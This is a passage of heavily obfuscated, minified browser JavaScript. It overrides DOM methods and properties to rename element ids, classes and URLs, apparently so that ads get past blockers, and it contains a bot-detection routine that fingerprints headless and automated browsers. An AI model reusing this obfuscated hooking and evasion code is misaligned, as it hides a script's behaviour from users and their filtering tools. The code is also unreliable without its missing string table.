e=t[n(2566)];if("id"===e&&n(390)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(4011)===e&&n(390)==typeof i)return i[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2566)===e&&i[n(968)](n(2036))){const t=i[n(1716)](5);return(0,u._)(t)?n(2036)+(0,u.ks)(t):i}return i}}):r(3993)==typeof i?i[r(2331)](t):i:i}}):n}:i(3993)==typeof r?r[i(2331)](t):r:s}})}:r[n(2331)](t);if(n(390)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(2520)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3993)==typeof i)return i[r(2331)](t);if(r(1612)===e){const e=t[r(2566)];if("id"===e&&r(390)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(4011)===e&&r(390)==typeof i)return i[r(2556)](" ")[r(881)]((t=>t[r(1107)]()))[r(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(3779)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2566)===e&&i[r(968)](r(2036))){const t=i[r(1716)](5);return r(2036)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(1306),h(1103),(function(t){const e=h;return!!t&&(t[e(429)]>1e4?i.A[e(1225)](s)[e(3539)][e(271)](this,t):i.A[e(1225)](s)[e(3539)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,h(1697),h(309),{get:function(t,e){const n=h;if(n(390)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2036)+r)?(0,u.md)(r):e];return n(3993)==typeof i?i[n(2331)](t):i},set:function(t,e,n){const r=h;if(r(390)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2036)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2212)][e(773)](t)[e(881)]((t=>e(390)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(390)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2036)+t)?(0,u.md)(t):e}return s[n(2212)][n(3193)](t,e)}},null,(function(){const t=h,e=i.A[t(1225)](s)[t(3373)][t(1225)][t(271)](this);if(e){if(s[t(1200)][t(2635)][t(473)](t(930))&&t(1101)===e[t(3462)])return!1;if(s[t(1200)][t(2635)][t(473)](t(1121))&&t(1900)===e[t(3462)])return!1}return!0})),Qt(s,h(3471),h(2566),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1225)](s)[t(519)][t(1225)][t(271)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(1225)](s)[e(519)][e(2675)][e(271)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(968)](e(3940))})),Jt(s,h(1306),h(3112),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(860)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&null===a?i.A[e(1225)](s)[e(860)][e(271)](this,t):a}),(t=>t)),Jt(s,h(1306),h(3345),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(1784)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&0===a[e(429)]?i.A[e(1225)](s)[e(1784)][e(271)](this,t):a}),(t=>t)),Jt(s,h(2099),h(3112),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(2820)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&null===a?i.A[e(1225)](s)[e(2820)][e(271)](this,t):a}),(t=>t)),Jt(s,h(2099),h(3345),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1225)](s)[e(2857)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&0===a[e(429)]?i.A[e(1225)](s)[e(2857)][e(271)](this,t):a}),(t=>t)),Qt(s,h(1306),"id",{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1225)](s)[t(274)][t(1225)][t(271)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(390)!=typeof t&&(t=s[e(2499)](t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1225)](s)[e(274)][e(2675)][e(271)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(1306),h(3138),(function(t,e){const n=h;return i.A[n(1225)](s)[n(3532)][n(271)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2181)])})),Jt(s,h(1306),h(3525),(function(t){const e=h;return i.A[e(1225)](s)[e(533)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,h(1306),h(903),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1375)===e)return function(){const e=n,i=[];for(var s=arguments[e(429)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2985)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(1610)](t)})),r[e(3944)](t,[...i])};if(n(3992)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3944)](t,[e])};if(n(448)===e)return function(){const e=n;for(var i=arguments[e(429)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3944)](t,[...c])};if(n(1866)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3944)](t,[e,i])};if(n(3819)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3944)](t,[e,i])};if(n(1612)===e)return r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");if(e===s[n(2453)][n(1217)])return function(){const e=n,o=r[e(271)](t);return new(s[e(2520)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(831)===n?function(){const e=r,n=o[e(271)](t);return n?new(s[e(2520)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1612)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3993)==typeof o?o[r(2331)](t):o:o}}):n}:r(3993)==typeof o?o[r(2331)](t):o:o}})};if(n(390)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3993)==typeof r?r[n(2331)](t):r},set:function(t,e,n){const r=h;return r(1612)===e&&(n=n[r(2556)](" ")[r(881)]((t=>t[r(1107)]()))[r(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(3779)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(390)!=typeof t&&(t=t[e(3203)]()),t=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3779)](" "),i.A[e(1225)](s)[e(1867)][e(271)](this,e(4011),t),t}),(()=>!0)),Qt(s,h(1306),h(1300),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](s)[t(3742)][t(1225)][t(271)](this,...n)[t(2556)](" ")[t(881)]((e=>e[t(1107)]()))[t(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3779)](" ")},set:function(t){const e=h,n=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3779)](" ");for(var r=arguments[e(429)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(1225)](s)[e(3742)][e(2675)][e(271)](this,n,...a)}}),Jt(s,h(1271),h(1589),(function(t){const e=h;return i.A[e(1225)](s)[e(2720)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(588),h(1589),(function(t){const e=h;return e(390)!=typeof t&&(t=s[e(2499)](t)),i.A[e(1225)](s)[e(3277)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1271),h(3908),(function(t){const e=h;return i.A[e(1225)](s)[e(1110)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1271),h(3112),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1225)](s)[e(1994)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&null===a?i.A[e(1225)](s)[e(1994)][e(271)](this,t):a}),(t=>t)),Jt(s,h(1271),h(3345),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1225)](s)[e(1309)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&0===a[e(429)]?i.A[e(1225)](s)[e(1309)][e(271)](this,t):a}),(t=>t)),Jt(s,h(1271),h(2574),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2221)+(0,u.md)(t)),i.A[e(1225)](s)[e(3858)][e(271)](this,t)})),Jt(s,h(1271),h(4017),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2221)+(0,u.md)(t)),i.A[e(1225)](s)[e(1118)][e(271)](this,t)})),Qt(s,h(3932),h(3963),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3796)][t(1225)][t(3944)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(1225)](s)[a(973)][a(271)](this,a(744));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(868)===c?e.MN[a(1691)]:e.MN[a(286)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}));for(var u=arguments[a(429)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(1225)](s)[a(3796)][a(2675)][a(271)](this,t,...d)}}),Qt(s,h(3932),h(744),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1225)](s)[t(1719)][t(1225)][t(3944)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(868),e(1941),e(2596),e(2940)][e(1666)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1225)](s)[e(1719)][e(2675)][e(271)](this,t,...r)}}),Qt(s,h(3471),h(3718),{get:function(){const t=h,e=i.A[t(1225)](s)[t(973)][t(271)](this,t(2187));for(var n=arguments[t(429)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1225)](s)[t(1414)][t(1225)][t(271)](this,...o);if($t(s,c,e))if(Ft(c),m[t(271)](this))qt(r,c);else if(he(r,c,l),!c[t(441)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1225)](s)[r(973)][r(271)](this,r(2187));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(441)]=e}return i.A[t(1225)](s)[t(3726)][t(1225)][t(271)](this,...o)}}),Qt(s,h(3471),h(3552),{get:function(){const t=h;for(var n=arguments[t(429)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1225)](s)[t(1414)][t(1225)][t(271)](this,...o);if(!c)return c;const u=i.A[t(1225)](s)[t(973)][t(271)](this,t(2187));if($t(s,c,u))if(Ft(c),m[t(271)](this))qt(r,c);else if(he(r,c,l),!c[t(441)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1225)](s)[r(973)][r(271)](this,r(2187));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(441)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(2280)]);if((t(1211)===n[t(2635)]||t(3106)===n[t(2635)])&&n[t(3335)][t(1666)](t(491))||t(2112)===n[t(2635)]&&n[t(3335)][t(1666)](t(3987))||t(3046)===n[t(2635)]&&"/"===n[t(3335)]||t(1532)===n[t(2635)]&&n[t(3335)][t(1666)](t(3363)))return jt[t(1225)](s,c)}return c}}),Qt(s,h(3778),h(1046),{get:function(){const t=h;for(var e=arguments[t(429)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(1225)](s)[t(3267)][t(1225)][t(271)](this,...r),c=i.A[t(1225)](s)[t(1356)][t(1225)][t(271)](this);if(t(390)==typeof c&&c[t(1666)](t(1765)))try{const e=JSON[t(2740)](c);if(t(3194)===e[t(3101)]&&t(2056)===e[t(3776)])return a}catch(t){}return t(1355)==typeof c&&c[t(1566)]||(l=c,t(390)==typeof l&&l[t(968)](t(1711)))||(0,N.aV)(n.A[t(3950)])!==(0,N.aV)(i.A[t(1225)](s)[t(2306)][t(1225)][t(271)](this))?a:jt[t(1225)](s,a);var l}}),Qt(s,h(3471),h(553),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](s)[t(3527)][t(1225)][t(271)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(1225)](s)[o(3527)][o(2675)][o(271)](this,t);t=t[o(3203)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3950)]+o(829),kind:e.MN[o(2244)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]});return t=t[o(1666)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(877)[o(2456)](At,o(669))[o(2456)](a,o(300))[o(2456)]((0,kt.x)().id,o(882))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(1225)](s)[o(3527)][o(2675)][o(271)](this,t)}},m),Qt(s,h(2061),h(3905),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(3905)])&&void 0!==e?e:i.A[t(1225)](s)[t(1130)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(2642),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(2642)])&&void 0!==e?e:i.A[t(1225)](s)[t(2905)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(1806),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(1806)])&&void 0!==e?e:i.A[t(1225)](s)[t(2555)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(3930),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(3930)])&&void 0!==e?e:i.A[t(1225)](s)[t(1690)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(1759),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(1759)])&&void 0!==e?e:i.A[t(1225)](s)[t(3386)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(1888),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(1888)])&&void 0!==e?e:i.A[t(1225)](s)[t(2934)][t(1225)][t(271)](this)}}),Jt(s,h(3780),h(3472),(function(t){const e=h;if(this instanceof s[e(1306)]&&e(850)===this[e(3227)][e(3808)]()&&t instanceof s[e(1034)]){const n=i.A[e(1225)](s)[e(1750)][e(1225)][e(271)](t);if((0,o.xP)(l,n))try{i.A[e(1225)](s)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(1225)](s)[e(2744)][e(271)](this,t)})),Jt(s,h(2504),h(3476),(function(t){const e=h;for(var n=arguments[e(429)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2504)]&&t instanceof s[e(2099)]){const n=Array[e(3518)](t[e(3859)])[e(881)]((t=>t instanceof s[e(1034)]?i.A[e(1225)](s)[e(1750)][e(1225)][e(271)](t):""));return i.A[e(1225)](s)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(3779)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(1225)](s)[e(885)][e(271)](this,t,...a)}return i.A[e(1225)](s)[e(885)][e(271)](this,t,...a)})),Object[h(3953)](s)[h(2985)]((t=>{const e=h;try{if(!t[e(968)](e(3810))||!t[e(473)](e(1306)))return;const n=[e(1966),e(1214)];for(const r of n){const n=s[e(3765)][e(3193)](s[t][e(4003)],r);n&&s[e(3765)][e(3359)](s[t][e(4003)],r,{get:function(){const t=e;for(var r=arguments[t(429)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(1225)][t(271)](this,...i);let a=n[t(1225)][t(271)](this,...i);return t(390)==typeof a&&a[t(968)](t(2301))&&(a=a[t(1716)](3)),a},set:function(t){const r=e;for(var i=arguments[r(429)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(390)!=typeof t&&r(724)!=typeof t||(t=r(2301)+t),n[r(1225)][r(271)](this)===t?t:n[r(2675)][r(271)](this,t,...s)):n[r(2675)][r(271)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(1895)](n(3773)),null!==(r=window[n(2468)])&&void 0!==r&&r[n(1388)])return;const o=window[n(2468)]||[];window[n(2468)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(2781)]())fe(t);const i=t=>{const e=n;e(2873)===t[e(841)]?t[e(1854)](...t[e(1570)]):e(1180)===t[e(841)]?t[e(1854)]():e(1168)===t[e(841)]&&t[e(3821)]()},a=window[n(2756)]||[];window[n(2756)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(3364)===function(t){const e=n;try{return new URL(t)[e(2503)][e(1225)](e(3110))||""}catch(t){return""}}(e)}var ge=g(8125);const ye=class{static[t(3291)](){const e=t;var n,r;let o=arguments[e(429)]>0&&void 0!==arguments[0]?arguments[0]:e(3354),i=!(arguments[e(429)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(481)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3713)+(0,le.t)(o+"_"+a),d=e(3713)+(0,le.t)(o+"_"+c),h=e(3713)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var we,be=g(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(996)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3923)]=e}||function(t,e){const n=r;for(var o in e)Object[n(4003)][n(3118)][n(271)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2y;function a(t){const e=a2y;try{l(r[e(831)](t))}catch(t){i(t)}}function c(t){const e=a2y;try{l(r[e(1424)](t))}catch(t){i(t)}}function l(t){const e=a2y;var r;t[e(1781)]?o(t[e(1612)]):(r=t[e(1612)],r instanceof n?r:new n((function(t){t(r)})))[e(3954)](a,c)}l((r=r[s(3944)](t,e||[]))[s(831)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3993)==typeof Symbol&&(a[Symbol[r(1217)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2y;if(o)throw new TypeError(r(435));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1794)]:t[0]?i[r(1424)]||((s=i[r(1794)])&&s[r(271)](i),0):i[r(831)])&&!(s=s[r(271)](i,t[1]))[r(1781)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1612)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1247)]++,{value:t[1],done:!1};case 5:c[r(1247)]++,i=t[1],t=[0];continue;case 7:t=c[r(2256)][r(3620)](),c[r(2693)][r(3620)]();continue;default:if(!((s=(s=c[r(2693)])[r(429)]>0&&s[s[r(429)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1247)]=t[1];break}if(6===t[0]&&c[r(1247)]<s[1]){c[r(1247)]=s[1],s=t;break}if(s&&c[r(1247)]<s[2]){c[r(1247)]=s[2],c[r(2256)][r(1610)](t);break}s[2]&&c[r(2256)][r(3620)](),c[r(2693)][r(3620)]();continue}t=n[r(271)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(429)])for(var i,s=0,a=n[o(429)];s<a;s++)!i&&s in n||(i||(i=Array[o(4003)][o(1716)][o(271)](n,0,s)),i[s]=n[s]);return e[o(2456)](i||Array[o(4003)][o(1716)][o(271)](n))}Object[t(2649)],Object[t(2649)],t(3993)==typeof SuppressedError&&SuppressedError;var Ee=t(3879),Me=t(2682),ze=t(775),Se=t(3175),Ne=t(711),Ue=t(3294),Te=function(t){function e(n,r){const o=a2y;var i=t[o(271)](this,r)||this;return i[o(1873)]=n,i[o(2566)]=o(2567),Object[o(996)](i,e[o(4003)]),i}return function(t,e){const n=a2y;if(n(3993)!=typeof e&&null!==e)throw new TypeError(n(1162)+String(e)+n(1283));function r(){this[n(3633)]=t}xe(t,e),t[n(4003)]=null===e?Object[n(2649)](e):(r[n(4003)]=e[n(4003)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2y;switch(o[i(1247)]){case 0:return e={},n=Object[i(812)](t),[4,Promise[i(768)](n[i(881)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2y;switch(c[l(1247)]){case 0:r=t[n],c[l(1247)]=1;case 1:return c[l(2693)][l(1610)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1612)]=c[l(1250)](),a[l(1873)]=0,a),[3,4];case 3:return s=c[l(1250)](),e[n]=s instanceof Te?{state:s[l(1873)],error:""[l(2456)](s[l(2566)],": ")[l(2456)](s[l(3815)])}:{state:-3,error:s instanceof Error?""[l(2456)](s[l(2566)],": ")[l(2456)](s[l(3815)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1250)](),[2,e]}}))}))}function Le(e,n){return-1!==e[t(2188)](n)}function We(e,n){return-1!==e[t(2188)](n)}function He(e){return Object[t(3953)](e)}function je(e){const n=t;for(var r=[],o=1;o<arguments[n(429)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(390)==typeof t){if(Le(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1596)in t)return t[n(1596)](e);for(var o=0;o<t[n(429)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2260)](e)})))return{value:!0}},s=0,a=r;s<a[n(429)];s++){var c=i(a[s]);if(n(1355)==typeof c)return c[n(1612)]}return!1}function Ie(e){return e[t(2734)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(2727)];return 0===r[n(1873)]&&(/headless/i[n(2260)](r[n(1612)])?Ne:/electron/i[n(2260)](r[n(1612)])?Ee:/slimerjs/i[n(2260)](r[n(1612)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(739)];return 0===r[n(1873)]&&(je(r[n(1612)],n(775),n(839),n(1544))?ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1082)];return 0===r[n(1873)]&&(/PhantomJS/i[n(2260)](r[n(1612)])?Me:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3869)],o=e[n(684)],i=e[n(3197)];if(0===r[n(1873)]&&0===o[n(1873)]&&0===i[n(1873)]){var s=r[n(1612)];return n(3294)!==i[n(1612)]&&(37===s&&!Le([n(1673),n(749)],i[n(1612)])||39===s&&!Le([n(959)],o[n(1612)])||33===s&&!Le([n(2964)],i[n(1612)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2349)][n(1873)])return Me},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3644)];if(0===r[n(1873)]&&0===r[n(1612)][n(429)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(1316)],o=e[n(684)];return 0===o[n(1873)]&&n(1499)===o[n(1612)]&&(0===r[n(1873)]&&r[n(1612)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3216)];if(0===r[n(1873)]&&!r[n(1612)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(673)],o=e[n(3632)],i=e[n(684)],s=e[n(3197)];if(0===r[n(1873)]&&0===o[n(1873)]&&0===i[n(1873)]&&0===s[n(1873)]&&n(1499)===i[n(1612)]&&!o[n(1612)]&&n(2964)===s[n(1612)])return 0===r[n(1612)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3609)];return 0===o[n(1873)]&&(n(2569)===o[n(1612)][n(841)]||null!=(null===(r=o[n(1612)][n(3740)])||void 0===r?void 0:r[n(3879)])?Ee:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3839)];return 0===r[n(1873)]&&(/PhantomJS/i[n(2260)](r[n(1612)])?Me:/Headless/i[n(2260)](r[n(1612)])?Ne:/Electron/i[n(2260)](r[n(1612)])?Ee:/slimerjs/i[n(2260)](r[n(1612)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1599)];if(0===r[n(1873)]&&r[n(1612)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(1257)];if(0===r[n(1873)]){var o=r[n(1612)],i=o[n(2426)],s=o[n(2569)];if(n(3280)==i&&n(2607)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(2041)];return 0===r[n(1873)]&&(/Sequentum/i[n(2260)](r[n(1612)])?n(2987):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2114)],o=e[n(495)];if(0!==r[n(1873)]||0!==o[n(1873)])return!1;var i=r[n(1612)],s=i[n(1184)],a=i[n(423)];return o[n(1612)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3715)];if(0===r[n(1873)]&&!r[n(1612)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(979)],o=e[n(684)];return 0===r[n(1873)]&&0===o[n(1873)]&&(n(1499)!==o[n(1612)]&&n(3166)!==o[n(1612)]&&n(3716)!==o[n(1612)]&&n(1319)!==o[n(1612)]||n(1490)===r[n(1612)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(549)];if(0!==r[n(1873)])return!1;var o,i=r[n(1612)];for(o in i)if(i[o])return o}};function Ve(){const e=t;var n,r,o=window,i=navigator;return Ie([e(1874)in i,e(2753)in i,0===i[e(2426)][e(2188)](e(3377)),e(1321)in o,e(3584)in o,e(830)in o,e(3537)in o])>=5?e(2964):Ie([e(2998)in o,e(3428)in 